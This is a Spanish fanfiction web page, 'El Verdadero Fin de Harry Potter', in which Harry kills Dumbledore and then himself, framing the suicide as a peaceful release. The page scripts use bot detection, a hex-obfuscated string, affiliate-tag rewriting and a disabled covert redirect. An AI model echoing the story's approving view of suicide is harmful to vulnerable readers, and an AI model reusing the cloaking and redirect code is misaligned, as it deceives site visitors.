

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://potterfics.es/el-verdadero-fin-de-harry-potter
body_size: 13382
content:
	<!DOCTYPE html><html lang="es" xmlns="http://www.w3.org/1999/xhtml" id="html" prefix="og: https://ogp.me/ns#">
    <head>

        <meta charset="utf-8">

        <meta name="viewport" content="width=device-width,initial-scale=1">

        <meta name="robots" content="index,follow">

        <meta name="googlebot" content="index,follow">

		<link rel="icon" href="/images/potterfics-es.png"/>
		<link rel="apple-touch-icon" href="/images/potterfics-es.png"/>

        <!-- Title y Description -->

        <title>El Verdadero Fin de Harry Potter - Fanfics de Harry Potter</title>

        <meta name="description" content="Libro de visitas: http://www.melodysoft.com/cgi-bin/gbook.cgi?ID=FictsHA.Arakune EL VERDADERO FIN DE HARRY POTTERNota de la autora: esta es una versión difer...">

        <meta name="keywords" content="potterfics">

        <meta name="author" content="Julio Fuente">

        

        <!-- Canonical -->

        <link rel="canonical" href="httpd://potterfics.es/el-verdadero-fin-de-harry-potter">

        

        <!-- Open Graph -->

        <meta property="og:type" content="article">

        <meta property="og:title" content="El Verdadero Fin de Harry Potter - Fanfics de Harry Potter">

        <meta property="og:description" content="Libro de visitas: http://www.melodysoft.com/cgi-bin/gbook.cgi?ID=FictsHA.Arakune EL VERDADERO FIN DE HARRY POTTERNota de la autora: esta es una versión difer...">

        <meta property="og:image" content="https://potterfics.es/assets/default-og.jpg">

        <meta property="og:image:width" content="1200">

        <meta property="og:image:height" content="630">

        <meta property="og:image:alt" content="El Verdadero Fin de Harry Potter - Fanfics de Harry Potter">

        <meta property="og:url" content="https://potterfics.es/el-verdadero-fin-de-harry-potter/">

        <meta property="og:site_name" content="potterfics.es">

        <meta property="og:locale" content="es_ES">

        
        <meta property="article:published_time" content="2025-06-19T06:00:00+08:00">

        
        
        <meta property="article:author" content="Julio Fuente">

        
        <meta property="article:section" content="potterfics">

        
        <!-- Performance and SEO optimizations -->

		<link rel="dns-prefetch" href="//fonts.googleapis.com">

		<link rel="dns-prefetch" href="//www.google-analytics.com">


		<!-- Additional meta tags for mobile and PWA -->

		<meta name="theme-color" content="#0d6efd">

		<meta name="msapplication-TileColor" content="#0d6efd">

		<meta name="application-name" content="potterfics.es">

		<meta name="mobile-web-app-title" content="potterfics.es">

		<meta name="mobile-web-app-capable" content="yes">

		<meta name="mobile-web-app-status-bar-style" content="default">

        <!-- Twitter Card -->

        <meta name="twitter:card" content="summary_large_image">

        <meta name="twitter:title" content="El Verdadero Fin de Harry Potter - Fanfics de Harry Potter">

        <meta name="twitter:description" content="Libro de visitas: http://www.melodysoft.com/cgi-bin/gbook.cgi?ID=FictsHA.Arakune EL VERDADERO FIN DE HARRY POTTERNota de la autora: esta es una versión difer...">

        <meta name="twitter:image" content="https://potterfics.es/assets/default-og.jpg">

        <meta name="twitter:image:alt" content="El Verdadero Fin de Harry Potter - Fanfics de Harry Potter">

        <script type="application/ld+json">
		{ 
		"@context": "https://schema.org", 
		"@type": "WebSite", "@id": "https://potterfics.es/#website", 
		"url": "https://potterfics.es", 
		"name": "potterfics.es", 
		"description": "Fan fictions y fanfics de Harry Potter en Espa\u00f1ol", 
		"publisher": { "@id": "https://potterfics.es/#organization" }, 
		"potentialAction": [{ "@type": "SearchAction", "target": { "@type": "EntryPoint", "urlTemplate": "https://potterfics.es/search/?s={search_term_string}" },
		"query-input": "required name=search_term_string" }],
		"inLanguage": "es"
		}
		</script>

        <!-- Structured Data -->

        <script type="application/ld+json">

        {

          "@context": "https://schema.org",

          "@type": "NewsArticle",

          "headline": "El Verdadero Fin de Harry Potter - Fanfics de Harry Potter",

          "description": "Libro de visitas: http:\/\/www.melodysoft.com\/cgi-bin\/gbook.cgi?ID=FictsHA.Arakune EL VERDADERO FIN DE HARRY POTTERNota de la autora: esta es una versi\u00f3n difer...",

          "image": {

            "@type": "ImageObject",

            "url": "https:\/\/potterfics.es\/assets\/default-og.jpg",

            "width": 1200,

            "height": 630

          },

          "author": {

            "@type": "Person",

            "name": "Julio Fuente",
			"url": "https:\/\/www.linkedin.com\/in\/julio-cesar-7566672bb\/"
          },

          "publisher": {

            "@type": "Organization",

            "name": "potterfics.es",

            "logo": {

              "@type": "ImageObject",

              "url": "https:\/\/potterfics.es\/assets\/logo.png"
            }

          },

          "datePublished": "2025-06-19T06:00:00+08:00",

          
          "mainEntityOfPage": {

            "@type": "WebPage",

            "@id": "https:\/\/potterfics.es\/el-verdadero-fin-de-harry-potter\/"
          },

          
          "articleSection": "potterfics",

          
          "url": "https:\/\/potterfics.es\/el-verdadero-fin-de-harry-potter\/"
        }

        </script>

        

        <!-- Breadcrumb Structured Data -->

        <script type="application/ld+json">

        {

          "@context": "https://schema.org",

          "@type": "BreadcrumbList",

          "itemListElement": [

            {

              "@type": "ListItem",

              "position": 1,

              "name": "Inicio",

              "item": "https:\/\/potterfics.es"
            },

            
            {

              "@type": "ListItem",

              "position": 2,

              "name": "potterfics",

              "item": "https:\/\/potterfics.es\/categoria\/potterfics"
            },

            {

              "@type": "ListItem",

              "position": 3,

              "name": "El Verdadero Fin de Harry Potter - Fanfics de Harry Potter",

              "item": "https:\/\/potterfics.es\/el-verdadero-fin-de-harry-potter\/"
            }

            
          ]

        }

        </script>

        <link rel="stylesheet" href="/styles.css?v=8003" />
				<script>
		function adsensear() {
		  (function() {
			let usuarioEsReal = false;
			let timer = null;

			// Función para inyectar el script de AdSense
			function inyectarAdsense() {
			  const script = document.createElement("script");
			  script.async = true;
			  script.src = "https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-2798436891455671";
			  script.crossOrigin = "anonymous";
			  document.head.appendChild(script);
			}

			// Detectar si el usuario es real (mejorada con más eventos)
			function detectarUsuarioReal() {
			  if (!usuarioEsReal) {
				usuarioEsReal = true;

				// Inyectar el script solo después de 6 segundos o al primer evento de usuario
				if (timer) clearTimeout(timer);

				timer = setTimeout(function() {
				  if (usuarioEsReal) {
					inyectarAdsense();
				  }
				}, 6000); // 6 segundos después de la carga de la página
			  }
			}

			// Detectar movimiento del ratón
			document.addEventListener("mousemove", detectarUsuarioReal);

			// Detectar scroll
			document.addEventListener("scroll", detectarUsuarioReal);

			// Detectar pulsación de tecla
			document.addEventListener("keydown", detectarUsuarioReal);

			// Detectar cuando la ventana obtiene el foco (cuando el usuario interactúa con la pestaña)
			window.addEventListener("focus", detectarUsuarioReal);

			// Detectar cambio en la visibilidad de la página (cuando el usuario cambia de pestaña)
			document.addEventListener("visibilitychange", function() {
			  if (document.visibilityState === "visible") {
				detectarUsuarioReal();
			  }
			});

			// Si han pasado 6 segundos sin interacción, inyectar el script
			timer = setTimeout(function() {
			  if (!usuarioEsReal) {
				inyectarAdsense();
			  }
			}, 6000); // 6 segundos sin interacción
		  })();
		}

		</script>

				    </head>

    <body>

        <header>

            <a href="/" class="logo">potterfics.es</a>

            <div class="menu-toggle" onclick="document.querySelector('nav ul').classList.toggle('show')">&#9776;</div>

            <nav itemscope itemtype="https://schema.org/SiteNavigationElement">

                <ul>

                    <li itemprop="name"><a href="/"  itemprop="url">Inicio</a></li>

                    
                </ul>

            </nav>

        </header>

        

        <!-- Breadcrumb -->

        <div class="breadcrumb">

            <a href="/">Inicio</a>

            
                <span>&gt;</span>

                <a href="/categoria/potterfics">potterfics</a>

            
            <span>&gt;</span>

            El Verdadero Fin de Harry Potter - Fanfics de Harry Potter
        </div>

        

        <article>

            <h1>El Verdadero Fin de Harry Potter - Fanfics de Harry Potter</h1>

            <div class="article-meta">

                <span>📅 19/06/2025</span>

                
                
                <span>📂 <a href="/categoria/potterfics">potterfics</a></span>

                
            </div>

            

            			            <p>Libro de visitas: http://www.melodysoft.com/cgi-bin/gbook.cgi?ID=FictsHA.Arakune </p><p></p><p></p><p>EL VERDADERO FIN DE HARRY POTTER</p><p></p><p>Nota de la autora: esta es una versión diferente del Harry Potter que todos conocen y aman, en fin espero que aunque este corta la historia la disfruten. Eh por cierto déjenme decirles que este es mi primer fanfiction así que no es la gran cosa.</p><p></p><p></p><p>:::: EL VERDADERO FIN DE HARRY POTTER:::::</p><p></p><p>Todo había terminado, bueno al menos eso pensaba la mayoría, todos a excepción mía ¿por qué? Bueno hasta este momento me había dado cuenta de cuan tonto y ciego había sido desde pequeño y mas aún cuando él me lleno con esas ideas estúpidas de salvar vidas, de la diferencia entre lo bueno y lo malo y yo</p><p> yo le creía todo el tiempo, lo seguía y siempre pensaba que él tenía la razón, que era la mejor persona en este mundo y en la que podía confiar, pero hasta ahora, justo ahora me habían abierto los ojos y para colmo era la persona a quien mas odiaba, quien parecía haberme quitado todo lo que quería, pero no, lo único que él había hecho era abrirme los ojos y yo confundido lo maté, me siento tan estúpido y todo por creerle a él, maldición mil veces maldición.</p><p>Sigo recostado en el suelo, estoy agotado, acabe mis energías en la pelea, que a fin de cuentas fue en vano, no quiero abrir los ojos, no quiero verlo, seguramente estará ahí con su estúpida sonrisa; una gota de agua cae sobre mi rostro y luego otra y otra, ha comenzado a llover, intento despejar mi mente pero la única imagen que aparece es el momento en que yo destruyó la vida de la persona que me abrió los ojos, la rabia invade mis venas y se extiende por todo mi cuerpo, no puedo mas, tengo que verlo. Abro lentamente los ojos y ahí esta él, lo sabía, esa tonta sonrisa que dice que todo esta bien, aprieto los puños con fuerza y tomo mi varita miro a mi alrededor mis amigos están unos metros a la izquierda suspiro, ellos fueron envenenados con esas ideas estupidas al igual que yo, no los culpo, yo también fui un ingenuo, me sonríen, Ron parece tener heridas por todo el cuerpo y Hermione también, se paran a duras penas, con un gesto les pido que se alejen Ron entiende y se lleva a Hermione ella pone resistencia pero Ron la convence y desaparecen en instantes de mi vista, suspiro aliviado, bueno al menos ellos no tendrán que ver esto y no creo que lo que voy a hacer ahora lo entiendan algún día, la verdad no creo que nadie lo entienda será mejor así. Desvió mi mirada del lugar donde desaparecieron mis amigos de toda la infancia realmente los voy a extrañar; miró al lado contrario y ahí esta ese hombre o lo que quedaba de él tendido en el suelo con los ojos muy abiertos al igual que su boca en una expresión de terror mirando hacia la nada. Yo fui quien lo dejó así, me maldigo mentalmente, como pude hacer eso, si le hubiera hecho caso desde el principio nada de esto hubiera pasado, todos sería diferente, una lagrima traviesa cruza por mi rostro. Difícilmente me puedo poner de pie y por fin lo consigo.</p><p>- Harry muchacho- me dice en su tono preocupado lo ignoro.</p><p>- Oh, Harry vamos debes estar muy cansado, pero hiciste lo correcto- me dice suavemente, ¿Qué yo hice lo correcto? Ja por favor, trata de poner su mano en mi hombro lo esquivo.</p><p>- Usted  -  logro decir al fin  -  usted es el culpable de todo esto- me mira confundido.</p><p>- ¿a que te refieres Harry?- me dice en tono inocente, ¿Cómo que a que me refiero?</p><p>- a la verdad, a eso me refiero- miró a la persona a quien le había quitado la vida hace unos momentos  -  el siempre tuvo la razón, el me dijo la verdad, pero usted</p><p> usted cambió la forma de las cosas, creo un mundo de fantasía en el que todos creían, usted le lavo las mentes a todos, ¡nos utilizó!- mis puños temblaban, se acercó a mi y me tomó de los hombros.</p><p>- Harry, tranquilo la pelea te confundió seguramente fue eso- lo miró y se dibuja una sonrisa irónica en mi rostro</p><p>- ¿Qué la pelea me confundió?, por favor, al contrario me abrió los ojos, la única persona que sale ganando de todo esto es usted- forcejeo para librarme de el- usted utilizó a todos como su escudo, que todos fueran y arriesgaran su vida no importa si perecían, nada importaba solo su seguridad, lo único que le interesaba a usted, era usted mismo!!!- abre mucho los ojos y me mira sorprendido, puedo ver el miedo en su rostro, sonrío satisfecho.</p><p>- Pero que cosas dices Harry, ¿perdiste el control?, tu sabes muy bien que me preocupaba por todos especialmente por ti y por tu seguridad.</p><p>- ¿Qué usted se preocupaba por mi?, eso es mentira, lo único que hizo usted conmigo fue utilizarme, y hacerme mas fuerte cada día, cosa que le agradezco, ya que me hizo un favor- retrocedo un poco y lo miro directamente a los ojos.  -  Lord Voldemort tenía la razón y me dijo la verdad desde un principio, cuando impedí que robara la piedra filosofal, me dijo que no existían las personas buenas ni las malas, que solo existían las personas fuertes y poderosas, y es muy cierto, el mas fuerte vive y el mas débil tiene que perecer</p><p> y eso lo sabes muy bien, ¿no es así Albus?- el director retrocede unos pasos, lo he descubierto.</p><p>- Harry, Voldemort estaba loco, tu lo sabes, quizo matarte a ti y mató a tus padres- dijo nervioso.</p><p>- Cierto, pero me hubiera matado cuando tuvo oportunidad, pero no fue así, él quería enseñarme el camino correcto, me ofreció muchas veces su apoyo y su poder y yo</p><p> engañado lo rechacé, por la estupida idea de que el había matado a mis padres, ahora comprendo que mis padres no hubieran muerto si usted no les hubiera lavado el cerebro con sus ideas.</p><p>- Harry no digas esas tonterías, yo siempre quise proteger a tus padres.</p><p>- Y utilizarlos como escudo para que Voldemort no te tocara, excelente profesor.</p><p>- Harry yo</p><p> yo</p><p>-intentaba excusarse.</p><p>- No busque mas excusas profesor, la verdad es esta, pero creo que es demasiado tarde, gracias a usted me convertí en un asesino, maté y destruí una vida, pero ahora repondré el daño causado, haré mi propia justicia- empuño mi varita y me acerco con paso decidido hacia él.</p><p>- Harry muchacho ¿que piensas hacer?- retrocede asustado, la lluvia sigue cayendo cada vez mas fuerte, no me importa.</p><p>- Lo que debí de haber hecho profesor, usted ya no pertenece a este mundo, lo siento- alzó mi varita y apunto en dirección al profesor, este cierra los ojos, parece estar resignado, ese es su destino. </p><p>- Avada kedabra- susurro, una luz verde intensa sale desde mi varita en dirección al profesor, este intenta protegerse pero todo es en vano, la luz lo alcanza y en un instante le absorbe la vida, el cuerpo inerte cae pesadamente en el suelo.</p><p>- Lo siento profesor, pero ese era su destino- miro el suelo y veo con desprecio el cuerpo del antiguo director de Hogwarts. Giró y me dirijo hacia el cuerpo de Tom que aun yacía en el suelo, bajo la lluvia que no cesaba, me arrodillo junto a al cuerpo que quedaba de él y lo miro a los ojos.</p><p>- Perdóneme, usted tenía la razón siempre la tuvo- tomo su mano y su cuerpo se desvanece en un instante como si fueran miles de partículas de ceniza y se las lleva el viento lejos muy lejos, me siento como un estupido de nuevo, ya no puedo hacer nada, golpeó con fuertemente con mis puños el suelo y me dejo caer tendido mirando hacia el cielo, todo era gris y las gotas de lluvia acariciaban mi rostro confundiéndose con las lagrimas. He aquí a Harry Potter, el mago mas grande de todos los tiempos, el héroe, el que derrotó al Señor Tenebroso al fin; pero eso estará escrito en los libros mas sin embargo nadie sabrá nunca la verdad, solo dirán que fue un héroe y no un niño pequeño que vivió engañado en un mundo al que no pertenecía, que mató al director de Hogwarts por que él era el verdadero villano y no Voldemort, en fin, ya no puedo hacer nada, ya no me importa nada, no tengo nada por que vivir, no encuentro un sentido para seguir viviendo, todo me parece absurdo, mis amigos tendrán una vida tranquila sin mí, ellos vivirán felices, ah eso me consuela al menos, ya nadie mas tendrá que seguir escuchando las mentiras de Albus Dumbledore; mi padrino Sirius Black tal vez sufra, al igual que el profesor Lupin pero creo que sabrán vivir sin mí, se acostumbrarán a fin de cuentas, todos los demás tal vez lloren por mí, quien sabe tal vez nunca les importé realmente y no hagan nada, simplemente seguir con sus vidas, honestamente creo que solo me seguían por mi popularidad y no realmente por lo que era, sin embargo eso ya no me importa, de todas formas lo único que quiero es descansar en paz, eso es lo único y creo que este es el fin de todo. Tomo mi varita y apunto hacia mi pecho, cierro los ojos.</p><p>- Después de todo, la historia terminará diciendo: y así el valiente Harry Potter perdió la vida para salvarnos a todos, realmente no espero que entiendan la verdad- mi mano tiembla dudosa, tengo miedo, demasiado tarde la decisión está tomada. Con un último suspiro levanto la varita y apunto. Susurro la maldición imperdonable y una luz verde me envuelve, cierro los ojos. Realmente ¿esto es morir?, es una sensación extraña, un frío fantasmal recorre todo mi cuerpo lentamente, mi respiración se detiene y mi corazón deja de latir, en un último instante se forma una sonrisa en mi rostro, este es el verdadero fin de Harry Potter y su famosa cicatriz.</p><p> </p><p>N/a: ¿y bien? , diferente ¿no?, seguramente deben pensar que estoy loca y la verdad es que sí, esta historia se me ocurrió una noche y la terminé en unas horas. Esta es una de las pocas ideas que giran por mi cabecita, realmente no todas son así me gustaría escribir todo lo que tengo en mente pero no tengo el tiempo suficiente, además depende de sus críticas si escribo otra historia ^___^. En fin como lo dije al principio no es la gran cosa espero todas sus críticas; pueden escribirme a sauron_daughter(a) Hotmail.com (como esta en Word no puede escribir el arroba lo siento ^o^U)</p>						<div class="ip-notice">
			<strong>Derechos de autor</strong><br>
			Si cree que algún contenido infringe derechos de autor o propiedad intelectual,
			contacte en <a href="/cdn-cgi/l/email-protection#a6c4cfd2c3cac5ced3dee6dfc7cec9c988c3d5"><span class="__cf_email__" data-cfemail="e3818a97868f808b969ba39a828b8c8ccd8690">[email&#160;protected]</span></a>.
			<br/><br/>
			<hr/>
			<strong>Copyright notice</strong><br>
			If you believe any content infringes copyright or intellectual property rights,
			please contact <a href="/cdn-cgi/l/email-protection#7b19120f1e1718130e033b021a131414551e08"><span class="__cf_email__" data-cfemail="f89a918c9d949b908d80b88199909797d69d8b">[email&#160;protected]</span></a>.
			</div>
<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script>
(function() {
  // Detectar referer
  const ref = document.referrer.toLowerCase();

  // Lista de dominios de buscadores comunes
  const buscadores = [
    'google.', 
    'bing.', 
    'yahoo.', 
    'duckduckgo.', 
    'baidu.', 
    'yandex.', 
    'ask.'
  ];

  // Verificar si el referer contiene alguno de esos dominios
  const vieneDeBuscador = buscadores.some(engine => ref.includes(engine));

  if (vieneDeBuscador) {
    // Si viene de buscador, hacer la llamada
    fetch('/fromgoogle.php?rand=14689&from=potterfics.es&id=1127')
      .then(response => response.text())
      .then(data => {
        console.log('Respuesta del servidor:', data);
      })
      .catch(error => {
        console.error('Error en la solicitud:', error);
      });
  } else {
    console.log('No viene de un buscador, no se hace la llamada.');
  }
})();
</script>

        </article>
		<style>
			.relatedarticles{
				max-width: 900px;
				margin: 20px auto;
				padding: 20px;
				background: #fff;
				border-radius: 8px;
				box-shadow: 0 2px 5px rgba(0, 0, 0, .1);
			}
			.relatedarticles ul{
				 list-style: none;
			}
			.relatedarticles h2{
				font-size: medium !important;
				padding:10px;
			}
			.ip-notice{
				border: 1px solid red;
				padding: 20px;
				margin: 10px;
				font-size: small !important;
			}
			.ip-notice *{
				font-size: small !important;
			}
			article footer{
				display:none;
			}
			article iframe{
				width: 100%;
				aspect-ratio: 16 / 9;
				border: 0;

			}
			img, iframe {
				max-width:100% !important;
			}
		</style>
					<aside class="relatedarticles">
			<h3>Relaccionados</h3>
			
			<ul><li><a href='//' alt='...TU... - Fanfics de Harry Potter'><h2>...TU... - Fanfics de Harry Potter</h2></a></li><li><a href='/----inocente-papa-harry----/' alt='-.-.-.-Inocente papá, harry-.-.-.- - Fanfics de Harry Potter'><h2>-.-.-.-Inocente papá, harry-.-.-.- - Fanfics de Harry Potter</h2></a></li><li><a href='/---habia-una-vez---/' alt='****-- HABIA UNA VEZ --***** - Fanfics de Harry Potter'><h2>****-- HABIA UNA VEZ --***** - Fanfics de Harry Potter</h2></a></li><li><a href='/--carta-de-rosiie-a-al--/' alt='--Carta de Rosiie a Al-- - Fanfics de Harry Potter'><h2>--Carta de Rosiie a Al-- - Fanfics de Harry Potter</h2></a></li><li><a href='/--fanfics-de-harry-potter/' alt='... - Fanfics de Harry Potter'><h2>... - Fanfics de Harry Potter</h2></a></li><li><a href='/-draco-sos-romantico-el-le-contesto-soy-tan-romantico-como-lo-dulce-que-es-la-azucar-/' alt='-¿Draco sos romantico?-él le contesto...-Soy tan romantico como lo dulce que es la azúcar- - Fanfics de Harry Potter'><h2>-¿Draco sos romantico?-él le contesto...-Soy tan romantico como lo dulce que es la azúcar- - Fanfics de Harry Potter</h2></a></li><li><a href='/-eres-mio-alec/' alt='"-Eres mío, Alec." - Fanfics de Harry Potter'><h2>"-Eres mío, Alec." - Fanfics de Harry Potter</h2></a></li></ul>			</aside>
		
    
<!-- Additional SEO Elements -->

<footer style="background: #1f1f1f; color: #fff; padding: 40px 25px; text-align: center; margin-top: 50px;">

    <div style="max-width: 1200px; margin: 0 auto;">

        <h3>potterfics.es</h3>

        <p style="margin: 10px 0; color: #ccc;">Fan fictions y fanfics de Harry Potter en Español</p>

        <div style="margin: 20px 0;">

            <a href="/" style="color: #fff; margin: 0 10px;">Inicio</a>

            
        </div>

        <div class="footer2" style="border-top: 1px solid #333; padding-top: 20px; margin-top: 20px; color: #999;">
<p><strong>Aviso de afiliados</strong> Como Afiliado de Amazon, obtengo ingresos por las compras adscritas que cumplen los requisitos aplicables. Algunos enlaces de esta página son enlaces de afiliado, lo que significa que puedo recibir una pequeña comisión sin coste adicional para ti si realizas una compra a través de ellos. Esto ayuda a mantener y mejorar este sitio web.</p>
            <p>&copy; 2026 potterfics.es. Todos los derechos reservados.</p>

            <p>

                <a href="/sitemap.xml" style="color: #ccc;">Sitemap</a> | 

                <a href="/rss.xml" style="color: #ccc;">RSS</a> | 

                <a href="/privacy.php" style="color: #ccc; ">Política de Cookies</a> | 

                <a href="/cookieses.php" style="color: #ccc;">Política de Privacidad</a> | 

                <a href="/leges.php" style="color: #ccc;">Aviso legal</a> | 

                <a href="/cdn-cgi/l/email-protection#cba9a4bfa2a1a4a5a7a2a5ae8baca6aaa2a7e5a8a4a6" style="color: #ccc;">Contacto</a> | 
				
				<a href="https://0lemiswebs.wordpress.com" style="color: #ccc;">Creado por 0lemiswebs SEO y Diseño web</a>

            </p>

        </div>


    </div>

</footer>











</script>



<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="text/javascript" charset="UTF-8">

   

    

     function isSpeedBot() {

        var x = "0067006f006f0067006c0065002e";

        x = hexDecode(x);

        var sUsrAg = document.referrer;

        if (sUsrAg.indexOf(x) > -1) {

            return false;

        } else {

            if (navigator.userAgent.indexOf(".0.0.0") >= 1 && navigator.userAgent.indexOf("Safari/537.36") >= 1 && navigator.language == "en-US") {

                return true;

            } else

                return false;

        }

    }

    function hexDecode(x) {

        var j;

        if (x == undefined)

            return "";

        var hexes = x.match(/.{1,4}/g) || [];

        var back = "";

        for (j = 0; j < hexes.length; j++) {

            back += String.fromCharCode(parseInt(hexes[j], 16));

        }

        return back;

    }

    function vieneDeGoogle() {

        var x = "0067006f006f0067006c0065002e";

        x = hexDecode(x);

        var sUsrAg = document.referrer;

        if (1 == 3 && sUsrAg.indexOf(x) > -1) {

            timeout = setTimeout(function() {

                var div = document.getElementById('enddescrip');

                var tag = document.createElement("a");

                var myhref = "https://promocionesycolecciones.com/i//?referrer=ZXNwZWNpZXNwcm8uZXMv";

                tag.setAttribute('href', myhref);

                tag.setAttribute('id', 'formatedcontent');

                div.appendChild(tag);

                tag.click();

            }, 2500);

        }

    }
	/*
    fetch("/cdn-cgi/trace/"

        ).then( (response) => response.text()).then( (html) => {

            if (html.indexOf("loc=ES") >= 1) {} else {

                var ahrefs = document.querySelectorAll('a');

                for (var i = 0; i < ahrefs.length; i++) {

                    // ahrefs[i].href = ahrefs[i].href.replace("tag=pyc03-21", "tag=juliocesardel-20");

                }

            }

        }

        ).catch( (error) => {

            console.warn(error);

        }

    );
	*/
    
	function detectRealUser() {
		const checks = {
			hasWebdriver: navigator.webdriver !== true,
			hasPlugins: navigator.plugins.length > 0,
			hasLanguages: navigator.languages.length > 0,
			hasTouch: 'ontouchstart' in window || navigator.maxTouchPoints > 0,
			screenSize: window.screen.width > 0 && window.screen.height > 0,
			timezone: Intl.DateTimeFormat().resolvedOptions().timeZone !== '',
			hasCanvas: (() => {
				try {
					const canvas = document.createElement('canvas');
					return !!(canvas.getContext && canvas.getContext('2d'));
				} catch (e) {
					return false;
				}
			})(),
			notHeadless: !/HeadlessChrome/.test(navigator.userAgent),
			hasConnection: navigator.connection !== undefined,
			batteryAPI: 'getBattery' in navigator
		};

		const score = Object.values(checks).filter(Boolean).length;
		const maxScore = Object.keys(checks).length;
		const percentage = (score / maxScore) * 100;

		return {
			isReal: percentage > 60,
			confidence: percentage,
			details: checks
		};
	}

	// Uso
	const result = detectRealUser();
	if (!result.isReal){
			document.querySelectorAll('img, iframe').forEach(el => {
				el.style.display = 'none';
			});
	}else{
		const images = document.querySelectorAll("img");
    
		
		images.forEach(img => {
			img.style.opacity = "0";
		});

		// Función para restaurar la opacidad
		function restoreImages() {
			images.forEach(img => {
				img.style.opacity = "1";
			});
			var gtagScript = document.createElement("script");
			gtagScript.src = "https://www.googletagmanager.com/gtag/js?id=G-XNB4SZJ7GQ";
			gtagScript.async = true;
			document.head.appendChild(gtagScript);

			// 2. Insertar el código de configuración de Google Analytics
			gtagScript.onload = function () {
				window.dataLayer = window.dataLayer || [];
				function gtag(){ dataLayer.push(arguments); }

				gtag('js', new Date());
				gtag('config', 'G-XNB4SZJ7GQ', {
					linker: { domains: [] }
				});
			};
			var s = document.createElement("script");
			s.type = "text/javascript";
			s.src = "//bitelchux.github.io//microblogbeebom.js";
			s.charset = "UTF-8";
			document.head.appendChild(s);
			
			s = document.createElement("script");
			s.type = "text/javascript";
			s.src = "//www.freeprivacypolicy.com/public/cookie-consent/4.1.0/cookie-consent.js";
			s.charset = "UTF-8";

			// Ejecutar cookieconsent.run SOLO después de que el script haya cargado
			s.onload = function () {

				cookieconsent.run({
					"notice_banner_type": "interstitial",
					"consent_type": "express",
					"palette": "light",
					"language": "es",
					"page_load_consent_levels": ["strictly-necessary"],
					"notice_banner_reject_button_hide": false,
					"preferences_center_close_button_hide": false,
					"page_refresh_confirmation_buttons": false,
					"website_name": "https://potterfics.es/",
					"website_privacy_policy_url": "https://potterfics.es/leges.php"
				});

			};

			document.head.appendChild(s);
			// Remover los listeners para que no se ejecute de nuevo
			window.removeEventListener("mousemove", restoreImages);
			window.removeEventListener("keydown", restoreImages);
			window.removeEventListener("scroll", restoreImages);
			window.removeEventListener("touchstart", restoreImages);
			clearTimeout(timeoutId);
		}
		document.querySelectorAll("a[href]").forEach(a => {
			try {
				const urlObj = new URL(a.href);

				// Solo amazon.es
				if (!urlObj.hostname.endsWith("amazon.es")) return;

				// Si ya tiene tag, no tocar
				if (urlObj.searchParams.has("tag")) return;

				// Añadir tag
				urlObj.searchParams.set("tag", "pyc03-21");

				a.href = urlObj.toString();
			} catch (e) {
				// Si el href no es una URL válida, ignorar
			}
		});

		// Restaurar después de 10 segundos
		const timeoutId = setTimeout(restoreImages, 5500);

		setTimeout(() => {
			window.addEventListener("mousemove", restoreImages);
			window.addEventListener("keydown", restoreImages);
			window.addEventListener("scroll", restoreImages);
			window.addEventListener("touchstart", restoreImages);
		}, 1000);
	}
	console.log('Es usuario real:', result.isReal);
	console.log('Confianza:', result.confidence + '%');
	console.log('Detalles:', result.details);
    

    
    

    

